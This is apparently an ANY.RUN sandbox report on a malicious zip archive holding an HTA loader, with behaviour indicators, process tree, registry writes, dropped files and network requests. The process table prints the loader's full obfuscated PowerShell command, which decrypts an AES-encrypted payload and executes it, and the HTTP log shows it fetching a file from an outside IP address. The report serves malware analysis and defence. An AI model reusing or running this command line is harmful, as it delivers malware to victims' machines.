

| File name: | 21835992135.zip |
| Full analysis: | https://app.any.run/tasks/27b9b76c-2479-4bfe-813e-89c5fc705bc9 |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | March 25, 2025, 02:56:57 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | B84DA5E1533A9441AEB0ACC8AC439DBE |
| SHA1: | 4B40F39DE2C21CF78AC255A8287CDBFE4FEACF74 |
| SHA256: | 08D8A7920D2D5A8737093E70ED6E4DC77EC57490A4E0D241A90BE94832DF2B6C |
| SSDEEP: | 1536:B1RhflG3IjMGntwuPTqdxXuit7LQMTDSrEhI:9fYIjMGniuPTqdxXuI7EQDZG |
MALICIOUS

Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 8140)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7256)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 7256)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 8140)
Executes script without checking the security policy
- powershell.exe (PID: 7256)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 8140)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 8140)
Connects to the server without a host name
- powershell.exe (PID: 7256)
Process requests binary or script from the Internet
- powershell.exe (PID: 7256)
INFO
Manual execution by a user
- mshta.exe (PID: 8140)
Reads Internet Explorer settings
- mshta.exe (PID: 8140)
- powershell.exe (PID: 7256)
Disables trace logs
- powershell.exe (PID: 7256)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7256)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7256)
Checks proxy server information
- powershell.exe (PID: 7256)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7256)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 7256)
Reads the software policy settings
- slui.exe (PID: 7364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD


| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0xb7fa4a5d |
| ZipCompressedSize: | 34492 |
| ZipUncompressedSize: | 71256 |
| ZipFileName: | 466fc7b9cba2aa315f2590a4dd6f77c036bd08563a0fc439adec97ab57df8bcc |
Total processes
144
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 5428 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\21835992135.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 7256 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -ep Unrestricted -nop function EfkvHFS($NaFII){-split($NaFII -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$UxMXThY=EfkvHFS('FD37FEBC219B1A2098A45754B7E3120B08FE3414A0E017BE450E296CBA831FEA5B367404EB4CA32B06DE0452345E78AF1E104AE07916B49A6426F06653A7D6FAB94F14EC6F39526F68D276B94A7F66B030C3EB546DC07EA02D0752FAB869B4CD8AA55F29370C2CFDF80F9ED7086AA9EE5948A67E256109C4A123A377FDC5387A458E0157C5BD4DF3EBB3B72D6247EA71FA7C86C4E1A5B9B3AE907F2757FF7DEB2DCE0E957746565F41773AE785EBD646F6589FDFEF6B6FCCE848BA4784DA5A47315D31E50968705F7F69F3A5C51C26F8D967721D629F8D04BC27C49EE50525006FFA51F4019039F627DD5E0C18A347D2EE394B512B63C7BD3221580FC0E2C21FBEA75B3D4D4BA740DEA60905ACE0A40F1D2161DA5EC5368083DBCA7DB3B80EBEF63998E63ABE6CB94B50CB35FCFD3CAECD341796D384DB29048C717C5335DADE612D56C9709010EAE248F2D804E1985C5C79D1EF81B1E90595D534D790E8AA39C57BD010E4590E8AFC954C4B88C0E6C7344518EA08171CD45F64F4569502C1D4ADDBE7268291FE197D30FFA9B3B14DFFA378B23A41F5B298ABDA0EF3EEDD63839CF569CBB64CF97831772A9E39833A379ABABD55ADA49B20706DDD51DF4C11727E5BDEB13C10DDE5122307AE0C586B40');$DrcPMpVV=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((EfkvHFS('61486C61624B4C6F4D69495A66694A5A')),[byte[]]::new(16)).TransformFinalBlock($UxMXThY,0,$UxMXThY.Length)); & $DrcPMpVV.Substring(0,3) $DrcPMpVV.Substring(84) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7280 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7312 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7332 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7364 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8140 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\466fc7b9cba2aa315f2590a4dd6f77c036bd08563a0fc439adec97ab57df8bcc.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 492
Read events
8 440
Write events
39
Delete events
13
Modification events
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\21835992135.zip | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Preferences | |||
| (PID) Process: | (5428) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\ext | |||
Executable files
0
Suspicious files
3
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5428 | WinRAR.exe | C:\Users\admin\Desktop\466fc7b9cba2aa315f2590a4dd6f77c036bd08563a0fc439adec97ab57df8bcc | html | |
MD5:791D1E2A73C3EFF581D6F502A9E4276F | SHA256:466FC7B9CBA2AA315F2590A4DD6F77C036BD08563A0FC439ADEC97AB57DF8BCC | |||
| 7256 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:973A4648B05808324535721292B8A25E | SHA256:FFA69D47ADE8FAB5D1E2C6475060DC55ADB663A2BFCFAABD143BCD32F20B8767 | |||
| 7256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\STX30POQ37LU8AICAC63.temp | binary | |
MD5:ED1EB28D3E6E747682337A71472BA173 | SHA256:4811C3393911F6772F2C898F17736C3E07F914FE5FCEBD4378A5A1163CB77311 | |||
| 7256 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sqnrwzsk.ylg.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7256 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bbq4uqpw.r3k.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7256 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:ED1EB28D3E6E747682337A71472BA173 | SHA256:4811C3393911F6772F2C898F17736C3E07F914FE5FCEBD4378A5A1163CB77311 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
25
DNS requests
16
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7256 | powershell.exe | GET | 404 | 196.251.91.42:80 | http://196.251.91.42/up/uploads/V4.pdf | unknown | — | — | unknown |
7180 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
